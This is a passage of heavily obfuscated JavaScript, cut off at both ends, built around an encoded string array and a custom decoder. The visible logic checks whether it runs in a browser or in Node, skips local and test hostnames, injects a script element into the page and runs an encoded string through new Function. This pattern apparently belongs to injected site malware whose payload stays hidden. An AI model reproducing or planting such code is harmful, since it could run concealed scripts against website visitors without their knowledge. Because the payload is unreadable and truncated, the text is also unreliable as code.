z=d[a6(0x19b,'XTPi')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a6(0x770,'8euY')](z,'~')?d[a6(0x38e,'u)x2')](k,y):B)&&d[a6(0x4f5,'oAlr')](f,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0xc3,'AP2n')](z,B);}}function m(){var a7=V,y=d[a7(0x856,'r4qH')],z=new RegExp(d[a7(0x548,'rKC!')],'g');return y[a7(0x1b3,'r4qH')+'ce'](z,'')[a7(0x6d1,'0t)u')](';');}function n(){var a8=V,y=d[a8(0x6ae,'VA&M')],z=new RegExp(d[a8(0x4e5,'qwTT')],'g');return y[a8(0x727,'VA&M')+'ce'](z,'')[a8(0x3c3,'1t4%')](';');}function p(y){var a9=V;return d[a9(0x6e4,'VzFw')](-0x1,y[a9(0x2a8,'1t4%')+'Of'](String[a9(0x436,'Yayf')+a9(0x618,'8(s5')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x6a6,'qwTT')](y)||new RegExp(d[a9(0x7d1,'YsG2')],'g')[a9(0x7aa,'H3Gd')](y));var z;}function q(y,z){var aa=V,B=y[aa(0x21a,'G!H!')+'h'];return d[aa(0x787,'lrj(')](y[aa(0x4a7,'dm6G')+aa(0x677,'G!H!')](d[aa(0x6b1,'t#0O')](B,z[aa(0x1cb,'t#0O')+'h']),B),z);}function s(){var ab=V,y=d[ab(0x11c,'H3Gd')](e,this,function(){var ac=ab,J={};J[ac(0x483,'nzpm')]=d[ac(0x56d,'7xnN')];var K=J,M=d[ac(0x77d,'Zl2E')](typeof window,d[ac(0x230,'&uFw')])?window:d[ac(0x531,'gcnH')](typeof process,d[ac(0x358,'VA&M')])&&d[ac(0x297,'j#&(')](typeof require,d[ac(0x402,'&qUV')])&&d[ac(0x8ba,'yYBi')](typeof global,d[ac(0x3df,'1t4%')])?global:this,N=function(){var ad=ac,O=new M[(ad(0x2b5,'tu5M'))+'p'](K[ad(0x851,'lrj(')]);return!O[ad(0x793,'Yayf')](y);};return d[ac(0x68f,'qwTT')](N);});d[ab(0x72c,'H3Gd')](y);var z=d[ab(0x625,'z&1z')](m),B=d[ab(0x488,'yYBi')](l),E=d[ab(0x664,'Yayf')](n);return!B||!!(d[ab(0x6e1,'XTPi')](h,B=d[ab(0x6f9,'2Xl(')](q,B,String[ab(0x811,'1t4%')+ab(0x446,'oKz]')+'de'](0x2e))?B[ab(0x575,'oAlr')+ab(0x4f7,'oAlr')](0x0,d[ab(0x337,'AP2n')](B[ab(0x1dc,'(xCY')+'h'],0x1)):B,z)||d[ab(0x3b5,'qwTT')](h,B,E)||d[ab(0x6ab,'N@da')](p,B)||d[ab(0x481,'hGh6')](j));}function t(y){var ae=V,z=d[ae(0x32b,'czHK')](i),B;z&&((B=z[ae(0x261,'KmC@')+ae(0xe9,'oKz]')+ae(0x4bf,'Yayf')](d[ae(0x64f,'XTPi')]))[ae(0x53b,'oAlr')]=d[ae(0x7e0,'2Xl(')],B[ae(0x1be,'dm6G')+ae(0xde,'Zl2E')+'t']=y,(z[ae(0x47c,'70xc')]||z[ae(0x4c8,'oKz]')]||z[ae(0x420,'70xc')+ae(0x2dd,'*[eJ')+ae(0x5ae,'m0w8')])[ae(0x243,'1t4%')+ae(0x925,'SEQL')+'d'](B),B[ae(0x62d,'lrj(')+'e']());}function u(){var af=V,y,z=d[af(0x11a,'qwTT')](f,d[af(0x44b,'SEQL')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,E,E;z&&(B=d[af(0x356,'gcnH')],E=new RegExp(d[af(0x679,'AP2n')],'g'),(E=z[B[af(0x5e7,'$#qm')+'ce'](E,'')])&&E[af(0x211,'gcnH')+af(0x780,'t#0O')][af(0x944,'hGh6')+af(0x3fe,'&qUV')+'d'](E));}try{var v,w,x;d[V(0x321,'&uFw')](s)||(d[V(0x8fd,'oAlr')](u),d[V(0x2d0,'Vwuw')](0x1,d[V(0x1dd,'8euY')](g,0x1,v=0x4))||d[V(0x7fe,'gcnH')](t,d[V(0x5f4,'(xCY')](d[V(0x1f4,'AP2n')]('(',new Function((function(){var _0x4381417=function(){var _0x3642849c=['EMXQtenKq1jTodjkEwTYu0nND2vesxHAAxDUuwTADK5P','sNL3BLLvtNjprMmZvM1ssfeYouHkExDUvNPAq1PgwM1z','sMfzmdLuytjvBKXdzdvzmNbgyMXoCMvdy3nkmMHRzfHc','EwnZsJjkEvfTtLvsmdvRvevJBKXdzfHowfjRu0voCLOX','vLbkExDUuKDJnu9yqMXnq2nZsJbvD1nTuLDAAtLRvvrO','EwnZsJjorgeWmvHoBxHRvKCXDLzdy3nkmwrry0Dsse0Y','DfbxuMjtq2D3zurnEu55D25Hu00XtunJCfHtAhrmsgrW','m2DXv25bBKTtDeLlrei0tvDgAKXdyZbzmwHisNLRCLnd','m1vRt1vjBKTtDeLlrei0tvDoAKXdzhPrAKzKsNLRCLnd','tMPurxrusNL3BLyWowLnmwrrvw1svfnvy25mq2ryvdfs','tZnroe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zxwNzJ','y3nkmwmWyvrswa','q2ryvdjksgf6AhzomJLisNL3BLPgzZnzmdLzuw1suwnt','nwmZqMPsmJfYuKzKu05dy3nkmwrsv21ov01SCgPuEMH2','AKf4tenKrvjuwMXkEwTYu0nND2vhtMLmq2rvsM5oneP5','ruiWsLnJCeSWz29nsgD4twPNC0OXuKHHvgDUs1n0suTe','vJbUs1n0suTeqJrnmK15tenKtvvfrLHkEwTYu0nND2ve','tLrNC0P6BgvnALvUs1n0suTeqJrnmKv5tenJB1nuqwHk','CLndz3DLre5Rtvn3BMfTwtjpq2nWsZbNB01iz3Hpv0LZ','wfvQAhfkExDUvNPrDLPfAfrHmePyvvrgD0P5D25wELze','rxnkmdq0tuvbBKTtDeLlrei0txPfD0Xdy2PvrgCXsNLR','y3byu2HVteDAmwjTtJbHvZL1s0nSn2rTrNLjrMS5v0n4','vw5OA1mWy25mq2rQuZb0Dvz6uNLKu2nZsJbkm2vxwLHo','Dw5KzwzPBMvK','txDnAxDUtKDowvj5y3blmgDVtuHNEe56y3nkmNHbzenv','BMnUs1n0suTeqJrnBveZtenKnLD6sLrkEwTYu0nND2ve','BLyXrMHJA1jeytbgEvj5y3nkmff5v0C5Dwvivw5mq2ry','wfzZBMnivNPHq2rKs0uXAgrhAgjkm0P2zfC1A0OXmg9u','tvn3BLPSAhjAu2nWsZbNB01iz3LprfvZsJj4u1Dvuw5l','AZDMu3HWv3LKD2nTotbIm1i1y0DvBLHwC25svwXowKDg','suTeqJrAveLZsJnoq01wmg5lu3rjs0rcne16z3Lmq2m1','yNPzBKTtDeLlrei0twPznuXdzePprZLisNLRCLndz3DL','r1PPtKDKmvj5y3nkmwrqzeDsv1uYohjwmdLxwKuXweP5','u2nWsZbNB01iz3LoreLZsNLAzuL6rw5lu3rjs0rcne1u','mtqWodq5zLLgqwnl','C0OXuw1Jm2DUs1n0suTeqJrnvgrRtenKt0PPA21kEwTY','sxnkm1vRt1vjBKTtDeLlrei0ttjvD0XdzeXKBLjWsNLR','mK5xwwXWA1ngtNzsu2nZsJfKugfhuKHprZLOvJffELPg','u25fBKXdzgHKvtL0vNPKrvv5y3nkmwmYtJjsuu1wsMPt','q2D3zurnEfLPD25rA1P2tMLJCeSWz29nsgD5tKDvC0OW','DgeWDhbJu2nZsJncAgvhtKPuBKjRvKzJBKXdzfHvr0z1','mvL5AgnLrfzQs1z4ne1QqxfLmxG0tLDom0SXEdrnAKfX','mdfytKDfBKXdzfHvvxbQvfHoC1KWBZrHmLfUtenKmvyX','rgTYthOWBK8ZwMHJAujYufnJBK8YwNzJAwGYwvHjz2je','ne1uyZfmq2rnvfnWm0P5A3jtq2D3zurgAe1tD25jEMHj','mJrVzhL4nKTyDdjzweLNvLqXu08ZsMXKsfz5yMLcA1CX','oxLwEwnZsJfJmu9hwLHvBKjQu3PgCeP5D25ImKzdwKu0','u0DoveP5D25wELKXyKvsne0YuLnsEwnZsJnksfzTtKLp','mJi0mtGZA3njEeLv','zvnJC0OYzfrHm3bytMXkA1nhmxzrEwnZsJfKufnTuK9v','sNLRCLndz3DLre5Otun3BLfRwNzoAwnWsZbNB01iAgPp','tvnRwMPvAMHYzvnJC0OXzfjxBvjpt0D0EwrxzerkExDU','DeLlrei0tvrjmq','u3rjs0rcne16rxPmq2rduM04mKP5A3jtq2D3zurjmK5d','zg1gEuLgohDLrfe0tMPvmu1QsMPqvNnUvNPwvfrgzffz','u3PrBKXdzejIvZHYzvDOt1PfowHkExDUzgXWmK5hCerH','wxPNBKXdzgHrmNrvvNPArvuYChHkExDUwKzKA1PgqK9s','AMnZsJb0mMrhA25lu3rjs0rcne1QzgHmq2r4v21KA0P5','EerImuPyvurKA1nUrw5mq2rQwKv0u1jSAeHkExDUuw0X','D25wmujVwta4EuWYtLrrmJH4sNL3BLfTmxzsrMrsvKrs','D25HBvKYt0nJCeSWz29nsgD6wLDzC0OXuKHHvgDUs1n0','odrHmhHyvuzOyuP5D25wmdLjzdfKuMfhuKHJvxnUtenK','Awvdzgrqv1OXyM1omgfxoxvlq2W3zg1gEuLhBZLIBvyZ','BZvomM9Us1n4ALCWz29nsgD4t1rRC0OWEffrvMnUs1yW','D25zmdfiwvDND2jty3nkmKzottjsvMrvuJfkExDUvJfb','vKj6y1nJCeSWz29nsgHQtLn3BLzdwNPLq2nWsZbNB01i','vNLIAuzhvZffB01iz3PArefZsJbkr2j6ww5lvJbVzvnR','zurfne15D25krtvTu1nJCeSWz29nsgD6ww1vC0OWng1l','q2nWsZbNB01iz3HoALvZsJnwuwmZrw5lu3rjs0rcne1u','mePQvKvJBKXdzfHumNHRvezoDK5gzfnomLjluNLJC0OX','q2nZsJnoEMfvuMTnAKfUtenKB1eYDenwELjjsZjkAeP5','rwnUtenKwe4WzgTHr1z0twLJC0OXyZjnv3HytJb0DMiW','sgD6t1DjC0OZCgjnBe1Us1n0suTeqJrnvePOtenKtvrt','y25mq2qXv25RngfvnvrkExDUutfWA1KWzhrHmLPyvdbZ','tuHNEK56vxnkmMTQtLrbBKTtDeLlrei0tvDkAuXdzg1s','u1rODLj5y3blmgDVtuHNEu5eqxnkEMH2svHrBKTtDeLl','zurfmLLtD25KALP3vMLJCeSWz29nsgD4wtjjC0P6rJjH','B01iz3HAveLZsNPsALDfy25lu3rjs0rcne1Qttfmq2ri','qMXkEwTYu0nND2vestjzExDUuJfrngn5y3blmgDVtuHN','wK1dy3nkmJuWyvv0mfnvtw5mq2r4y3PcrwnerLbkExDU','ALCWz29nsgD6wKDnC0OXsJnrmtrUs1yWovndz3DLrezT','sgD4tJjjC0P6BgvnALvUs1n0suTeqJrnBu5PtenKnLD6','zfntEwnZsJfJmK9hvLHvrvPQvhPoteP5D25rEK5vtdnb','vJbUs1n4ALCWz29nsgD4turbC0OWnuTxq1LUs1yWovPU','t1PRA25lu3rjs0rcne1xvMXmq2m1wgPjmuP5A3jtq2D3','A1n6tMHoBLj4sNL3BLjfD3zArxC0ytjkwfvhA25mq2ry','u3DUu1rODLj5y3blmgDVtuHNEfPxtxnkEwHktunfBKTt','r1jswJfoD0P5D25wELPTvwXJm1yYsJbwEwnZsJi5rgf6','BvjlwtbJD0WYuK9sEwnZsJnkwfrTtLnvmNq2yLvJBKXd','teHVC1ftEenlvhq5teDoyLndz3DLreuYtKn3BMfTwtjp','sNL3BMvvnwfArK5uyxPwwfvSy25mq2r1yLD0B1z6zfDA','ALvezZfkEwTYu0nND2vertjoAxDUvg10EK15y3blmgDV','vgrXsNLRCLndz3DLrezPt1n3BMnwCg5Aq2nWsZbNB01i','BLjWsNLRCLndz3DLre0WtKn3BMfQAZnHAwnWsZbNB01i','rei0twPkA0Xdzg1smuvQsNLRCLndz3DLre5RtLn3BKPf','AwD3zurjD1LPD25uAMD3uunJCfHtAdnmsg9WtZmWn2rT','C25zmMHOy2ToDG','C1KXrM1Hu2nZsJfKuK5uBhvrmJL6yLHfBKXdzfHvvfiX','vurOCLvizfrImfjyvuznBKXdzfHoA0PRu1HkmfKWmwXp','z3DLrev4tun3BLjQuJjIu2nWsZbNB01iz3PomK1ZsNPS','sgD6wKrRC0OWsKDIELLUs1n0suTeqJrnELeYtenKC1fi','v2jxohzzvwHTsZfKu0WYuLvnvgrQvtnvnu9frNHkExDU','u0Tty3blmgDVtuHNELLuy3nkEu5rt0rvBKTtDeLlrei0','q2rivKrOEKP5A3jtq2D3zurnnu5dD25nru5bwLnJCeSW','uLLQAhzKBgrqwvnJC0OXzfnvBvjryLC4DLyWou9Arxr4','wxPODLDxmvHkExDUyurcugjSyZnHBw9UtenKwfvgqKvA','A25mq2rUzgT4sW','s0rcne1xuxPmq2rUtKHSvuP5BgrlsgnZzwLRn2ztEhPx','q1LUs1n0suTeqJrnv1jTtenJALiXmw5kEwTYu0nND2ve','zdvJEwnZsJnkAwrhtLrpr3rdwvvJBKXdzfHovLPRu1DO','C3DLr1fZtuHNmLPwmhnxEKi0wvn3D2vey3Pyu3HItuHN','vxzMEfy','mNr0zg1KDeP5D25wmuzxwKzgDgeZtJjABwTUtenKrvKZ','teC1yMrgmdLIBhr2wfn4DvCYowrqwee3zLHrou1iz3Dm','vJfswe4WwMPur0vUtenKwe5wCgTuvu5YuJfKuvzgqw5m','sJb4tKTUy25lu3rjs0rcne1uwMLmq2rtzdbozuP5A3jt','we5ivNrwmdGZwta4Ee9dy3nkmKPQvM1ovwmZAgTtBuvU','EhPlwhr5wLHsmwnTngDJu2H5teHnCe8Zmhnzmxrjs0rc','zfHvvevYwMXoCLKZAgHkExDUvNPKAfeXzfbtBu5nvfHR','rKTzmhrTtunJC0OZsLHrBu5it0D0DfyXrLHkExDUzurg','D25AmLjHwta5t1rTuLbJu2nZsJjWsK5fmvHumKvYsNL3','y21yAu14sNLRCLndz3DLrev5tun3BKPSngPnu2nWsZbN','vKznBKXdzfHvsfKWwLzoCLnfwMHkExDUvJfcA1PfEfrH','y3blmgDVtuHNEvPetxnkEu5rt0rvBKTtDeLlrei0tvrc','vgDZsJaWBfvhog5lu3rjs0rcne1TsMPmq2rosLzcDKP5','mg5pmZa3yvzZBMnisNzKrZKWzvHcBeOXmwjkm053u25g','C0P5ttrtrZrUs1n0suTeqJrnAMHTtenKtvvfrLHkEwTY','EwnZsJnctu9iwLHoweOYsNL3BLyXqNbtrMmXvg1os1LS','m0zLuhPhtW','q2rfuti5EwnQAhzxvMmWyLnJC0OYowPKr05ptw5sA1vh','ntiZmtb3CxnkrMm','zdfzBtaZvJa5C1PfEhHkExDUyM5fne5wzfbLvgTUtenK','zeXKBLjWsNLRCLndz3DLreuYt0n3BK1ftKfAu2nWsZbN','sJfKu1PhuLnIvZK2vJfbELPgsNHkExDUzdbRnuSYCerH','z3DLr1jRtenJEgrTzZbkEwTYu0nND2vesxHnAxDUyKvc','BKTtDeLlrei0twPJD0Xdze5kvKj2sNLRCLndz3DLr1uX','yLrowe5yvLjwmujmsNL3BLz6vxHHA014vw1suLLty3nk','zg1smuvQsNLRCLndz3DLre0Ywvn3BLnuAhzsEwnWsZbN','vJa5u0nND2vertrou3DUtKDowvj5y3blmgDVtuHOBu1P','Ce8ZmhnJmxrls0rcne16wMXmq2rduM04mKP5Bgrqv1jI','mgDVtuHNEK1TwxnkEwHktunfBKTtDeLlrei0twPgAeXd','m1jQu3POCLnhnuHkExDUyKDfELKWCfLomLjlvNLJC0OW','ndCWmJnxDK5Tvve','BKvUtenKrgnuqMHwmujpwKv0EeP5D25rm0z4vuzKuLvT','rei0tw1sBuXdzdfvse54sNLRCLndz3DLr1uYtenKsK9h','yLvwweP5D25wmujtwtbWEgfhtLfpr3q1sNL3BLyXqMXI','mwmWwKDoue9hDeXrmJf2u2LJC0OWtJnomLjxyLDZmvyX','wLHjBKTtDeLlrei0twPoA0XdzfvkBK40sNLRCLndz3DL','D25tvgH2uNLJCeXhtMjtq2D3zurfm05dD25nru5bwLnJ','yJboDLjgzfbsEwnZsJjSrgf5Dg1prZLXvJa4neP5D25H','mJyXmZi3vePpyNv6','CeSWz29nsgD6t0DjC0OZwtjJrLLUs1n0suTeqJrnmKL4','txPoq3DUwMTKuKL5y3blmgDVtuHNEe1Qwxnkm05dtvyW','B01iz3PAALvZsNPgmMfeuw5lu3rjs0rcne1uvtnmq2rv','D25IrePXvKvnna','vNLJC0OWsLrImezyvuvkA1nisNrkExDUyvvoCMfSyZfI','vw1osLDirw5mq2ryvdncALuWBg9zmgqYwvnJC0OZwLrI','BKTwmg9KExDUv2LJCfb6qJrov0u2tuHNm1LtEdnqwe5I','z3HovgTZsNPRB1fUtw5lu3rjs0rcne1TrxHmq2nVu1rb','ttfAAxDUzwXZEvv5y3blmgDVtuHNEvLuuxnkmgrvt0Hn','sxbkEwTYu0nNDW','y3nkmwrtwKDotG','zurgze9PmhrKr2HWyZfZBLvSqLfABu5OsJeXyK1iz3Dy','BKfUs1yWovPgDeTlrei0ttjfEeXdze9Hm016sNLSzeXi','rw5mq2rytLvWA1vvEeXsBKPOsNL3BMrSBhnzmue0ytbw','tenKneTSChDkEwTYu0nND2vettvoAxDUtJjAzvndy3bl','z3LoEKLZsJbzmgrTmg5lu3rjs0rcne1QwxLmq2m0yNLg','vK5kEwTYu0nND2vestbnu3DUuKvvmLPty3blmgDVtuHN','zurjnfPtD25uBxr6txLJCeSWz29nsgHQtKn3BK9tAenJ','m0zSutnAwe5TuMPvBgnUtenKCK9hDfDHmu5YuM1AEeP5','tuHNEu5Qz3nkEvPLsxPfBKTtDeLlrei0tw1AAeXdzhfp','wKu4EvPTww5mq2rytMK5A1qXtNjArMrru3LJC0OXyZjs','zurrD0SYndzIAxHZs3LZBe1izZblvdLYs3OXvgrisNbI','mvHxs0HJyG','vxLND2verMXAq3DUveuWCwr5y3byu2GZteHVCe8ZmhnJ','BtLisNL3BLyWovvHvMrquw1svvDvy25mq2rgwKzkALnx','AgHmr0LWztnAAgnPqKHqvJH3zurrne5QvtfnAKPRtZnK','sJb4uvfwy25lu3rjs0rcne1xwxHmq2q0s2XWD0P5A3jt','ALzRndbkExDUvJfcrwjgzfjAr1jjzerNBKXdzfHvvMHo','C2rPEdnmsgDZzvn4nKXfrxnrAwS3zLr0mLLyswDArdfQ','D25vq2Xxt0nJCeSWz29nsgD4wLrvC0OWzeXAweLUs1n0','ne1xuMXmq2r6uwPgzeP5A3jtq2D3zurjD01PD25yvKzw','re14wLn3BLvivKfKq2nWsZbNB01iz3HABuLZsNPsALDf','mJrUtenKrfDhrxjJr1L3sNL3BMjvDZbIBgmWyw00BKXd','qJrnmLuXtenKr05iwNrkEwXKufDAmwjTtJbHvZL1s0Hf','ufqWownQDdLmr05Iu0nND2vettrnu3DUzunWywndy3by','sJfKuLqYmuzIv3q0y1DfBKXdzfHorff6vJfbELKXvJrw','se1WtZnkBgrivNLIAuj6ufC1mwjhD3nKANq5zLrWBwrx','sJfKugrUsLHvvxbRuJnkreP5D25wELOWwKzgm2vuzdfw','ELPutxnkmePhyNPzBKTtDeLlrei0twPnm0XdzffKvuiW','uwnuuw5mq2ryvuu1ALrvCdrzmuPisNL3BLyXqJfwmwmW','zfjwse5Rvti5nwiWy25mq2qWyLC5wffQAhzwmwmZwvnJ','tJi1BeP5D25wmujRwKvWvgeXqJjuv0vUtenKr09hotnw','sNLRCLndz3DLre0XtNL3BLmZwJbHu2nWsZbNB01iz3Lp','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','sMjvAwD3zurnnvPtD25yvKzwvfnJCfHumw1KvZvQzeDS','sJnrmtrUs1n0suTeqJrAreLZsJbKtfPysw5lu3rjs0rc','uKzoBvvUs1n0suTeqJrnELf4tenKELfQrMrkEwTYu0nN','BuPrsZjfngeWy25mq2rytLvWA1nyAgXwsgH4sNL3BLz6','CLndz3DLreuWt0n3BMvdCgfJq2nWsZbNB01iz3Lpv1vZ','tMPpu3DUyZbjEfHty3blmgDVtuHNEe5QtxnkmuiXuuHr','wKDwqMrdzgrlsgnWwg01yKThnwjKrJbYyMX0DLHtA2Xn','m1jRvdfRDLKXrM1Ku2nZsJbotvDTuLrrmNq0vJfkueP5','BKXdzfHvBwXWvNPKnu0Xzfjnq2nZsJfJmfvTuLvIv3rH','tNjnm2rOsNL3BLz6zg1IrMmWwLzWAvLty3nkmNreyxPs','u0nND2vesM1oAxDUvezcqLz5y3blmgDVtuHNEu5hwxnk','we5ftNHwmuv4y1vkweP5D25wmuzmy1HODgeXqJvzu2nZ','vZLwvJa5seP5D25sse5jzw14rgeYog5mq2rVu0zAA1zi','uJfJBtrNy1r4Eu8Zmhnzmxrjs0rcne16wMPmq2r4v21K','EfPtD25uAMD3uunJCeSWz29nsgD6t0DnC0OXsJnrmtrU','utbLsevUtenKCe1uqMXwELj1thLJC0OYtJnABtvduti5','z3DLrePOtLn3BLrRCfLkAwnWsZbNB01iz3HorgTZsJbs','DK5SzffKr1jkvNLJC0OWrJjwmhbytMXWALvRy25mq2ry','sePZsNL3BLz6wLHprMrqy0Dou1rhA25mq2r4tvHWBfLU','C0OZtNrIm3a1tw1OA1uYrw5mq2r2u0zWALvRAZnzmvP4','z3DLreu0wxL3BLPSAhjAu2nWsZbNB01iz3HoreLZsJnv','ufy4D2veutroALuXtwPkA0XhttLLmZa3wtf0suTeqJrn','wLHJz1vTvM5swgH3s0DsyLvPz3DLre13wML3BLrTDhPn','ywLJC0OWrKPomK5nyLD0nLz6wLbkExDUvNPAD1KWAhrH','BgvUz3rO','v0zJBKXdzhnHsgSYvNPAEvfPy3nkmwrtvKDoDe9hDhnK','A3jtq2D3zuroA05PD25tm1OWyvnJCeSWz29nsgD4ttjf','EwTYu0nND2vesMPnAxDUvuHwqwrdy3blmgDVtuHNEu9u','mg5lu3rjs0rcne1xwMTmq2rnvfnWm0P5A3jtq2D3zuDA','yNL0wfvhEgTumwnUtenKwfvUuMPwrxb3wKzAvgiYD25m','q2D3zurjELPtD25jmgrKwNLJCeSWz29nsgD4turjC0OX','A3HlwKuXseP5D25wEMrfzdfJmfyZCdbJu2nZsJfKuu5w','tw1jC0OWzeXAweLUs1n0suTeqJrnELzOtenJA1rTwKPk','wJbkEeP5D25wmdL3wta1m2nhtKLIvZKYsNL3BLyWotbA','BuXdze5kvKj2sNLRCLndz3DLrev6wwL3BLrQz3Drq2nW','tJjAzvndy3blmgDVtuHNEfKYrxnkmLPivvnnBKTtDeLl','t1n3BMftttfnq2nWsZbNB01iz3HAALvZsJnWyK1Stw5l','y3nkmMXuytfsDwjxDenzBKvUtenKrfDUrxzwmdLtwKv4','sNL3BLz6wxzzmujuytbgmLeYou9kExDUzgPoDu1xohHr','u0nND2vetxLnExDUzfzcEMnty3blmgDVtuHNEK1evxnk','EwTYu0nND2vestvoq3DUuwTADK5Py3blmgDVtuHNEK5u','EwqWyJfomgnTBhvAEwrKs0rcne1uqxblvNnUyZj4CfKY','BKXdzenuAKzHyLDAnuP5D25wEMruuMXKuvPhtLztEKfU','y3nkmwrruw1sve9houXwmujZwKvOseP5D25wmuv2wtbK','D25AmwXOvw5Kwvn5y3nkmwrtuJbswe5eqw5mq2qXu0Hs','BKXdzdvsmNHQvw0XCK0YmxHkExDUvNPsD1PguJfnr2W0','u3rjs0rcne1usMLmq2n4zg1NmeP5A3jtq2D3zurjEu5P','tw5mq2rPzevnEfyWohDnq2nZsJfKuwrysJnvmNmZuw1f','sNvjr1jIvenND2vestboExDUvKnAEMvdy3byu2GZteHV','BeXdzg1xr3rSsNLRCLndz3DLreL5tLn3BLjfvtjAu2nW','sgD4wMPJC0OYwLLHmLvUs1n0suTeqJrnALzPtenKCu9u','D25Jwe5VwtaXvgf6BfHvrZbUtenKwe5uzgTwv1PpwtbS','Bu5wvtj0C1yWohPzmuj4sNL3BLz6wLHomwrsvuD4mLz5','r0vZsJb0mMrhA25lu3rjs0rcne1utxDmq2q0s2XWD0P5','wJnwDfPxntbJEwTWy21wmgrysNvjsezIzgWWn2zxwJfI','A0P5Bgrqv1OXyM1omgfxoxvlsevZy2LSn2nTvJbKweP1','wvnJC0OYnuPor0zyvursDKP5D25wELeXtvzJm2fvBhDz','wtfoveL5wKzZBLPiCgXtmMq2sJeWowfdEgznsgCWt0rz','ALvizeDzmhbeyJfnBKXdzfHvv0y1vNPAq1KWDdbIu2nZ','q2rytKvkA1zutLnzmhr4yvnJC0OXzffIr05iuJfWA1rv','CdnkEwTYu0nND2vetMPnq3DUvezcqLz5y3blmgDVtuHN','BLz1wtnsCgiYng9HAwW3wM05EuTiwMHJAujYufrcne1d','tenKwfqZwtbIrgHYzuvgseP5D25AmgrHwtb4sgvhuK1s','ndaYnZeWr2j1tvPV','C25vBejrwM1oAeOXmwjkmNHSyM1KmgfdzgrpmZf5wLHs','zNvUy3rPB24','AwnWwfnOnuTuDg1Im0LVzg1gEuLiBZLnsgD5tZjsyLr5','sgD4t0rNC0P6qKrrr1vUs1n0suTeqJrnEMrPtenKzfvw','mtCYmJe5ver3rejM','ttjrC0OWoxrwmfLUs1n0suTeqJrnvfK1tenJA1rTwKPk','C0OXuw1Jm2DUs1n0suTeqJrnvgXQtenKmuPeBenkEwTY','sNLSzeXitMjtAwD3zurjEu5dD25wrwrWt0nJCfHumw1K','nwPKr2X2yMLNCguZmdDJBvyWzfHkDuLirtLjvNrKteHv','zg5sCeP5A3jtq2D3zurjm05tD25nwfPVtKnJCeSWz29n','yMLcEgziEhLpmZbZwtf0suTeqJrnALv5tenKtvvfrLHk','EK1ZsJfrBwmZz25lu3rjs0rcne16tMHmq2r4v21KA0P5','DeLlrei0tw1gBeXdze5kvKj2sNLRCLndz3DLreL3wLn3','vLPQu21Nm1PgvKHkExDUvJfkEwvgzffKr1jmv25vBKXd','sgD6wMPJC0OYEfzvAwTUs1n0suTeqJrnAMrQtenJD1eW','z3Hpr1fZsJjAsfvttw5lu3rjs0rcne1Qwtjmq2rosLzc','z3DLr1uZtenJALvezZfkEwXKufvNB01iz3PAv01ZsJa1','ovndz3DLre5Qt0n3BK9tAenJEwnWsZbNB01iz3PzEK1Z','BMHQvgPODMjSyZnLBwDUtenKwfqWz3DwmujxwKzks2vt','yLD0ugnyrw5mq2rVv0rcA2vRAfrkExDUwM0XCMiXyZnK','D2verxDnq3H2ufnODKSYnwjKrJbWsLrcne1uqxDmsee5','EvPdD25urtbXzhLJCeSWz29nsgD6tJjzC0OZvwTpvuLU','v3qXwvnJC0OXyZfnmK5pt0D0B2rvtNzwq2nZsJbAme0Y','yNPzBKTtDeLlrei0txPwAKXdzhfpvgrXsNLRCLndz3DL','q3DUstfbne5ty3blmgDVtuHNEfPeuxnkmNHwvwLRBKTt','uJjRneP5A3jtq2D3zuroAe5tD25sALiYyLnJCeSWz29n','sNPKBvHRz25lu3rjs0rcne1xrxDmq2rvsM5oneP5A3jt','sZbNB01iz3Por01ZsJbKtfPysw5lu3rjs0rcne16sxDm','Ce9dy3byu2DUsNLSyLvPz3DLreL6wvn3BLrRCfLkAwnW','tJfKCvyWouXkExDUvNPKAwnSyZntmLjRwvnJC0OYoxHK','q2qWu0Dgvvz6zhLrAwnZsJfKuvuYzfHoELeZvJfcDeP5','C0OYwLrHmezytKroA1zQAhzwq2nZsJfKuwjTuLHvruPR','tLrvEu1TuMjkm2rSy1vgmfvPzgrqu0vOvZeWn2zywMHJ','vurKA1vuAhjoseL3wLnJC0OZsMHwmNryvdj4A1uXy25m','EwTYu0nND2vesMPnq3DUwMXOCLPty3blmgDVtuHOA05d','zgTkEwTYu0nNDW','rei0twPgA0XdzfflvLK0sNLSzeXdzg5kEwTZy2OXEfCY','mMmWzvzrBKTtDeLlrei0twPbmeXdzfbIvMrhsNLRCLnd','D25JvNbUwKnJCeSWz29nsgHSwvn3BMjgsLPsq2nWsZbN','ywPoEwjUuLrImJrUtenKwe5TmtnwmdLRwtbWt05dy3nk','wMrmrNn3zurjC01izZjovJbWtZmWB0TtA3bpmZbZsvnO','EwHktunfBKTwmdLABLz1wtnsCgiYng9Ju3H5s1H0EvPy','owfet1DNCq','BgmWy0Dot1nhvw5mq2rVvervmLjxmxjuAwnZsJjKrgeW','u3rjs0rcne16tMLmq2nVu1rbAeP5A3jtq2D3zurnEfLt','AfHorZqYsNL3BLfxtJvABgrqtJjstLLty3nkmwrqzuDo','vuHcALvgAeDzmgr0ytnRBKXdzhHtvLPQu0CXCLjgzfbA','vZLXsNL3BLyXrK9zmvzHzeDsv1uYouXkExDUytnote5S','rZf2vMLJC0OXyZnmmK5qyLD0sgmXtNzpq2nZsJjkmfzT','sgD5twWWDuSXDgnLreKZzKz4ne1QsMrpEJLJzurjD0TU','suTeqJrnEMn5tenJBvHPtxHkEwTYu0nND2vhtxHmq2rv','tZnAAgnPqM9qv1OXyM1omgfxoxvlr3DZyLnSn2rTrNLj','tvrtCdnkEwTYu0nND2verxLAu3DUveuWCwr5y3blmgDV','sMLODvPyy2DJAwD3zurbC01iz3DlvNrzs0rcne0YvxHm'];function _0x3642849d(a,b){a=a-0x99;var c=_0x3642849c[a];if(_0x3642849d['YruBmb']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3642849d['CMgaeu']=function(h){var j=d(h);var k=[];for(var 